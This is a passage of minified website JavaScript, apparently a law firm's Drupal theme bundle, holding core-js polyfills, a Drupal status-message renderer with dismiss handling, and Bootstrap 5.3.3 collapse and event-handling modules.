l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(r,f,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,n,r){var e=r(9085);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 0:return function(){return t.call(n)};case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,o){return t.call(n,r,e,o)}}return function(){return t.apply(n,arguments)}}},6492:function(t,n,r){var e=r(9720),o=r(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][n]||o[t]&&o[t][n]}},200:function(t,n,r){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},1883:function(t){var n={}.hasOwnProperty;t.exports=function(t,r){return n.call(t,r)}},7708:function(t){t.exports={}},7694:function(t,n,r){var e=r(5077),o=r(2074),i=r(3262);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,n,r){var e=r(2074),o=r(8569),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,n,r){var e=r(9310),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},9206:function(t,n,r){var e,o,i,u=r(2886),c=r(200),a=r(5335),s=r(7712),f=r(1883),l=r(9310),p=r(5904),v=r(7708),y=c.WeakMap;if(u){var h=l.state||(l.state=new y),g=h.get,d=h.has,b=h.set;e=function(t,n){return n.facade=t,b.call(h,t,n),n},o=function(t){return g.call(h,t)||{}},i=function(t){return d.call(h,t)}}else{var x=p("state");v[x]=!0,e=function(t,n){return n.facade=t,s(t,x,n),n},o=function(t){return f(t,x)?t[x]:{}},i=function(t){return f(t,x)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!a(n)||(r=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},8679:function(t,n,r){var e=r(8569);t.exports=Array.isArray||function(t){return"Array"==e(t)}},4977:function(t,n,r){var e=r(2074),o=/#|\.prototype\./,i=function(t,n){var r=c[u(t)];return r==s||r!=a&&("function"==typeof n?e(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,n,r){var e=r(2074);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},2886:function(t,n,r){var e=r(200),o=r(9965),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,n,r){var e=r(5077),o=r(7694),i=r(3938),u=r(874),c=Object.defineProperty;n.f=e?c:function(t,n,r){if(i(t),n=u(n,!0),i(r),o)try{return c(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},7632:function(t,n,r){var e=r(5077),o=r(9304),i=r(6843),u=r(5476),c=r(874),a=r(1883),s=r(7694),f=Object.getOwnPropertyDescriptor;n.f=e?f:function(t,n){if(t=u(t),n=c(n,!0),s)try{return f(t,n)}catch(t){}if(a(t,n))return i(!o.f.call(t,n),t[n])}},4789:function(t,n,r){var e=r(6347),o=r(290).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},8916:function(t,n){n.f=Object.getOwnPropertySymbols},6347:function(t,n,r){var e=r(1883),o=r(5476),i=r(8186).indexOf,u=r(7708);t.exports=function(t,n){var r,c=o(t),a=0,s=[];for(r in c)!e(u,r)&&e(c,r)&&s.push(r);for(;n.length>a;)e(c,r=n[a++])&&(~i(s,r)||s.push(r));return s}},9304:function(t,n){"use strict";var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!r.call({1:2},1);n.f=o?function(t){var n=e(this,t);return!!n&&n.enumerable}:r},4972:function(t,n,r){"use strict";var e=r(3129),o=r(3062);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},5816:function(t,n,r){var e=r(6492),o=r(4789),i=r(8916),u=r(3938);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(u(t)),r=i.f;return r?n.concat(r(t)):n}},9720:function(t,n,r){var e=r(200);t.exports=e},7485:function(t,n,r){var e=r(200),o=r(7712),i=r(1883),u=r(5975),c=r(9965),a=r(9206),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,n,r,c){var a,s=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet;"function"==typeof r&&("string"!=typeof n||i(r,"name")||o(r,"name",n),(a=f(r)).source||(a.source=l.join("string"==typeof n?n:""))),t!==e?(s?!v&&t[n]&&(p=!0):delete t[n],p?t[n]=r:o(t,n,r)):p?t[n]=r:u(n,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||c(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,n,r){var e=r(200),o=r(7712);t.exports=function(t,n){try{o(e,t,n)}catch(r){e[t]=n}return n}},5904:function(t,n,r){var e=r(2),o=r(665),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,n,r){var e=r(200),o=r(5975),i="__core-js_shared__",u=e[i]||o(i,{});t.exports=u},2:function(t,n,r){var e=r(6926),o=r(9310);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.9.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,n,r){var e=r(7317),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},5476:function(t,n,r){var e=r(8664),o=r(1229);t.exports=function(t){return e(o(t))}},7317:function(t){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},3747:function(t,n,r){var e=r(7317),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},2612:function(t,n,r){var e=r(1229);t.exports=function(t){return Object(e(t))}},874:function(t,n,r){var e=r(5335);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!e(o=r.call(t)))return o;if(!n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},3129:function(t,n,r){var e={};e[r(1602)("toStringTag")]="z",t.exports="[object z]"===String(e)},665:function(t){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},5225:function(t,n,r){var e=r(1849);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,n,r){var e=r(200),o=r(2),i=r(1883),u=r(665),c=r(1849),a=r(5225),s=o("wks"),f=e.Symbol,l=a?f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(c&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},115:function(t,n,r){"use strict";var e=r(1605),o=r(2074),i=r(8679),u=r(5335),c=r(2612),a=r(3747),s=r(2057),f=r(2998),l=r(5634),p=r(1602),v=r(6845),y=p("isConcatSpreadable"),h=9007199254740991,g="Maximum allowed index exceeded",d=v>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),b=l("concat"),x=function(t){if(!u(t))return!1;var n=t[y];return void 0!==n?!!n:i(t)};e({target:"Array",proto:!0,forced:!d||!b},{concat:function(t){var n,r,e,o,i,u=c(this),l=f(u,0),p=0;for(n=-1,e=arguments.length;n<e;n++)if(x(i=-1===n?u:arguments[n])){if(p+(o=a(i.length))>h)throw TypeError(g);for(r=0;r<o;r++,p++)r in i&&s(l,p,i[r])}else{if(p>=h)throw TypeError(g);s(l,p++,i)}return l.length=p,l}})},5086:function(t,n,r){var e=r(3129),o=r(7485),i=r(4972);e||o(Object.prototype,"toString",i,{unsafe:!0})},8379:function(t,n,r){var e=r(200),o=r(5549),i=r(516),u=r(7712);for(var c in o){var a=e[c],s=a&&a.prototype;if(s&&s.forEach!==i)try{u(s,"forEach",i)}catch(t){s.forEach=i}}}},n={};function r(e){var o=n[e];if(void 0!==o)return o.exports;var i=n[e]={exports:{}};return t[e](i,i.exports,r),i.exports}r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,{a:n}),n},r.d=function(t,n){for(var e in n)r.o(n,e)&&!r.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:n[e]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},function(){"use strict";var t,n;r(115),r(5086),r(8379),t=Drupal,n=once,t.theme.message=function(n,r){var e=n.text,o=r.type,i=r.id,u=t.Message.getMessageTypeLabels(),c=document.createElement("div"),a="alert-info";return"status"==o?a="alert-success":"warning"==o?a="alert-warning":"error"==o&&(a="alert-danger"),c.setAttribute("class","drupal-status drupal-status--".concat(o," alert ").concat(a," alert-dismissible fade show container")),c.setAttribute("role","contentinfo"),c.setAttribute("data-drupal-message-id",i),c.setAttribute("data-drupal-message-type",o),c.setAttribute("aria-label",u[o]),c.innerHTML='\n    <div class="drupal-status__message">\n      '.concat(e,'\n    </div>\n    <button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="').concat(t.t("Close"),'"></button>\n  '),t.hansonMessages.dismissMessages(c),c},t.behaviors.hansonMessages={attach:function(n){t.hansonMessages.dismissMessages(n)}},t.hansonMessages={dismissMessages:function(t){n("hanson-messages-dismiss",'[data-bs-dismiss="alert"]',t).forEach((function(t){t.addEventListener("click",(function(n){n.preventDefault();var r=t.parentNode;r.classList.contains("drupal-status")&&(r.style.opacity=0,r.classList.add("visually-hidden"))}))}))}}}()}();

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l
body_size: 9925
content:
/*! For license information please see collapse.js.LICENSE.txt */
!function(){var t={9011:function(t,e,n){t.exports=function(t,e,n,r){"use strict";return class extends n{constructor(e,n){super(),(e=r.getElement(e))&&(this._element=e,this._config=this._getConfig(n),t.set(this._element,this.constructor.DATA_KEY,this))}dispose(){t.remove(this._element,this.constructor.DATA_KEY),e.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,n=!0){r.executeAfterTransition(t,e,n)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(e){return t.get(r.getElement(e),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.3"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}}(n(7269),n(7956),n(2105),n(4035))},8647:function(t,e,n){t.exports=function(t,e,n,r){"use strict";const o=".bs.collapse",i=`show${o}`,s=`shown${o}`,c=`hide${o}`,u=`hidden${o}`,a=`click${o}.data-api`,l="show",f="collapse",p="collapsing",g=`:scope .${f} .${f}`,d='[data-bs-toggle="collapse"]',h={parent:null,toggle:!0},m={parent:"(null|element)",toggle:"boolean"};class v extends t{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const r=n.find(d);for(const t of r){const e=n.getSelectorFromElement(t),r=n.find(e).filter((t=>t===this._element));null!==e&&r.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return h}static get DefaultType(){return m}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>v.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(e.trigger(this._element,i).defaultPrevented)return;for(const e of t)e.hide();const n=this._getDimension();this._element.classList.remove(f),this._element.classList.add(p),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const r=`scroll${n[0].toUpperCase()+n.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(p),this._element.classList.add(f,l),this._element.style[n]="",e.trigger(this._element,s)}),this._element,!0),this._element.style[n]=`${this._element[r]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(e.trigger(this._element,c).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,r.reflow(this._element),this._element.classList.add(p),this._element.classList.remove(f,l);for(const t of this._triggerArray){const e=n.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0;this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(p),this._element.classList.add(f),e.trigger(this._element,u)}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(l)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=r.getElement(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(d);for(const e of t){const t=n.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=n.find(g,this._config.parent);return n.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const n of t)n.classList.toggle("collapsed",!e),n.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const n=v.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}))}}return e.on(document,a,d,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of n.getMultipleElementsFromSelector(this))v.getOrCreateInstance(t,{toggle:!1}).toggle()})),r.defineJQueryPlugin(v),v}(n(9011),n(7956),n(5411),n(4035))},7269:function(t){t.exports=function(){"use strict";const t=new Map;return{set(e,n,r){t.has(e)||t.set(e,new Map);const o=t.get(e);o.has(n)||0===o.size?o.set(n,r):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(o.keys())[0]}.`)},get(e,n){return t.has(e)&&t.get(e).get(n)||null},remove(e,n){if(!t.has(e))return;const r=t.get(e);r.delete(n),0===r.size&&t.delete(e)}}}()},7956:function(t,e,n){t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,r=/::\d+$/,o={};let i=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},c=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function u(t,e){return e&&`${e}::${i++}`||t.uidEvent||i++}function a(t){const e=u(t);return t.uidEvent=e,o[e]=o[e]||{},o[e]}function l(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function f(t,e,n){const r="string"==typeof e,o=r?n:e||n;let i=h(t);return c.has(i)||(i=t),[r,o,i]}function p(t,n,r,o,i){if("string"!=typeof n||!t)return;let[c,p,g]=f(n,r,o);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};p=t(p)}const d=a(t),h=d[g]||(d[g]={}),y=l(h,p,c?r:null);if(y)return void(y.oneOff=y.oneOff&&i);const b=u(p,n.replace(e,"")),_=c?function(t,e,n){return function r(o){const i=t.querySelectorAll(e);for(let{target:s}=o;s&&s!==this;s=s.parentNode)for(const c of i)if(c===s)return v(o,{delegateTarget:s}),r.oneOff&&m.off(t,o.type,e,n),n.apply(s,[o])}}(t,r,p):function(t,e){return function n(r){return v(r,{delegateTarget:t}),n.oneOff&&m.off(t,r.type,e),e.apply(t,[r])}}(t,p);_.delegationSelector=c?r:null,_.callable=p,_.oneOff=i,_.uidEvent=b,h[b]=_,t.addEventListener(g,_,c)}function g(t,e,n,r,o){const i=l(e[n],r,o);i&&(t.removeEventListener(n,i,Boolean(o)),delete e[n][i.uidEvent])}function d(t,e,n,r){const o=e[n]||{};for(const[i,s]of Object.entries(o))i.includes(r)&&g(t,e,n,s.callable,s.delegationSelector)}function h(t){return t=t.replace(n,""),s[t]||t}const m={on(t,e,n,r){p(t,e,n,r,!1)},one(t,e,n,r){p(t,e,n,r,!0)},off(t,e,n,o){if("string"!=typeof e||!t)return;const[i,s,c]=f(e,n,o),u=c!==e,l=a(t),p=l[c]||{},h=e.startsWith(".");if(void 0===s){if(h)for(const n of Object.keys(l))d(t,l,n,e.slice(1));for(const[n,o]of Object.entries(p)){const i=n.replace(r,"");u&&!e.includes(i)||g(t,l,c,o.callable,o.delegationSelector)}}else{if(!Object.keys(p).length)return;g(t,l,c,s,i?n:null)}},trigger(e,n,r){if("string"!=typeof n||!e)return null;const o=t.getjQuery();let i=null,s=!0,c=!0,u=!1;n!==h(n)&&o&&(i=o.Event(n,r),o(e).trigger(i),s=!i.isPropagationStopped(),c=!i.isImmediatePropagationStopped(),u=i.isDefaultPrevented());const a=v(new Event(n,{bubbles:s,cancelable:!0}),r);return u&&a.preventDefault(),c&&e.dispatchEvent(a),a.defaultPrevented&&i&&i.preventDefault(),a}};function v(t,e={}){for(const[n,r]of Object.entries(e))try{t[n]=r}catch(e){Object.defineProperty(t,n,{configurable:!0,get(){return r}})}return t}return m}(n(4035))},2333:function(t){t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,r){t.setAttribute(`data-bs-${e(n)}`,r)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},r=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const o of r){let r=o.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),n[r]=t(e.dataset[o])}return n},getDataAttribute(n,r){return t(n.getAttribute(`data-bs-${e(r)}`))}}}()},5411:function(t,e,n){t.exports=function(t){"use strict";const e=e=>{let n=e.getAttribute("data-bs-target");if(!n||"#"===n){let t=e.getAttribute("href");if(!t||!t.includes("#")&&!t.startsWith("."))return null;t.includes("#")&&!t.startsWith("#")&&(t=`#${t.split("#")[1]}`),n=t&&"#"!==t?t.trim():null}return n?n.split(",").map((e=>t.parseSelector(e))).join(","):null},n={find(t,e=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t,e=document.documentElement){return Element.prototype.querySelector.call(e,t)},children(t,e){return[].concat(...t.children).filter((t=>t.matches(e)))},parents(t,e){const n=[];let r=t.parentNode.closest(e);for(;r;)n.push(r),r=r.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))},getSelectorFromElement(t){const r=e(t);return r&&n.findOne(r)?r:null},getElementFromSelector(t){const r=e(t);return r?n.findOne(r):null},getMultipleElementsFromSelector(t){const r=e(t);return r?n.find(r):[]}};return n}(n(4035))},2105:function(t,e,n){t.exports=function(t,e){"use strict";return class{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(n,r){const o=e.isElement(r)?t.getDataAttribute(r,"config"):{};return{...this.constructor.Default,..."object"==typeof o?o:{},...e.isElement(r)?t.getDataAttributes(r):{},..."object"==typeof n?n:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const[r,o]of Object.entries(n)){const n=t[r],i=e.isElement(n)?"element":e.toType(n);if(!new RegExp(o).test(i))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${r}" provided type "${i}" but expected type "${o}".`)}}}}(n(2333),n(4035))},4035:function(t,e){!function(t){"use strict";const e="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(n);return r||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(n))):0},o=t=>{t.dispatchEvent(new Event(e))},i=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s(t.parentNode):null},c=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,u=[],a=t=>{"loading"===document.readyState?(u.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of u)t()})),u.push(t)):t()},l=(t,e=[],n=t)=>"function"==typeof t?t(...e):n;t.defineJQueryPlugin=t=>{a((()=>{const e=c();if(e){const n=t.NAME,r=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=r,t.jQueryInterface)}}))},t.execute=l,t.executeAfterTransition=(t,n,i=!0)=>{if(!i)return void l(t);const s=r(n)+5;let c=!1;const u=({target:r})=>{r===n&&(c=!0,n.removeEventListener(e,u),l(t))};n.addEventListener(e,u),setTimeout((()=>{c||o(n)}),s)},t.findShadowRoot=s,t.getElement=t=>i(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,t.getNextActiveElement=(t,e,n,r)=>{const o=t.length;let i=t.indexOf(e);return-1===i?!n&&r?t[o-1]:t[0]:(i+=n?1:-1,r&&(i=(i+o)%o),t[Math.max(0,Math.min(i,o-1))])},t.getTransitionDurationFromElement=r,t.getUID=t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},t.getjQuery=c,t.isDisabled=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),t.isElement=i,t.isRTL=()=>"rtl"===document.documentElement.dir,t.isVisible=t=>{if(!i(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},t.noop=()=>{},t.onDOMContentLoaded=a,t.parseSelector=n,t.reflow=t=>{t.offsetHeight},t.toType=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),t.triggerTransitionEnd=o,Object.defineProperty(t,Symbol.toStringTag,{value:"Module"})}(e)},9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,e,n){var r=n(5335);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},8186:function(t,e,n){var r=n(5476),o=n(3747),i=n(6539),s=function(t){return function(e,n,s){var c,u=r(e),a=o(u.length),l=i(s,a);if(t&&n!=n){for(;a>l;)if((c=u[l++])!=c)return!0}else for(;a>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},1344:function(t,e,n){var r=n(6885),o=n(8664),i=n(2612),s=n(3747),c=n(2998),u=[].push,a=function(t){var e=1==t,n=2==t,a=3==t,l=4==t,f=6==t,p=7==t,g=5==t||f;return function(d,h,m,v){for(var y,b,_=i(d),w=o(_),x=r(h,m,3),E=s(w.length),S=0,A=v||c,O=e?A(d,E):n||p?A(d,0):void 0;E>S;S++)if((g||S in w)&&(b=x(y=w[S],S,_),t))if(e)O[S]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return S;case 2:u.call(O,y)}else switch(t){case 4:return!1;case 7:u.call(O,y)}return f?-1:a||l?l:O}};t.exports={forEach:a(0),map:a(1),filter:a(2),some:a(3),every:a(4),find:a(5),findIndex:a(6),filterOut:a(7)}},5634:function(t,e,n){var r=n(2074),o=n(1602),i=n(6845),s=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2998:function(t,e,n){var r=n(5335),o=n(8679),i=n(1602)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},8569:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},4361:function(t,e,n){var r=n(1883),o=n(5816),i=n(7632),s=n(3610);t.exports=function(t,e){for(var n=o(e),c=s.f,u=i.f,a=0;a<n.length;a++){var l=n[a];r(t,l)||c(t,l,u(e,l))}}},7712:function(t,e,n){var r=n(5077),o=n(3610),i=n(6843);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},6843:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2057:function(t,e,n){"use strict";var r=n(874),o=n(3610),i=n(6843);t.exports=function(t,e,n){var s=r(e);s in t?o.f(t,s,i(0,n)):t[s]=n}},5077:function(t,e,n){var r=n(2074);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,e,n){var r=n(200),o=n(5335),i=r.document,s=o(i)&&o(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},7061:function(t,e,n){var r=n(6492);t.exports=r("navigator","userAgent")||""},6845:function(t,e,n){var r,o,i=n(200),s=n(7061),c=i.process,u=c&&c.versions,a=u&&u.v8;a?o=(r=a.split("."))[0]+r[1]:s&&(!(r=s.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,e,n){var r=n(200),o=n(7632).f,i=n(7712),s=n(7485),c=n(5975),u=n(4361),a=n(4977);t.exports=function(t,e){var n,l,f,p,g,d=t.target,h=t.global,m=t.stat;if(n=h?r:m?r[d]||c(d,{}):(r[d]||{}).prototype)for(l in e){if(p=e[l],f=t.noTargetGet?(g=o(n,l))&&g.value:n[l],!a(h?l:d+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;u(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),s(n,l,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,e,n){var r=n(9085);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},6492:function(t,e,n){var r=n(9720),o=n(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},200:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},1883:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},7708:function(t){t.exports={}},7694:function(t,e,n){var r=n(5077),o=n(2074),i=n(3262);t.exports=!r&&!o((function(){return 